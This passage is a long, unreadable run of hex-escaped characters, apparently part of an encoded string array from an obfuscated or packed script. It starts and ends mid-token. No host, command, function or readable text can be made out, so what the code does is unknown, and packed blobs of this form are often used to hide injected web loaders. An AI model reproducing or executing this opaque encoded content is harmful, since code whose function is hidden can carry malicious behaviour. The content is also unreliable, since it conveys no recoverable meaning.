5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x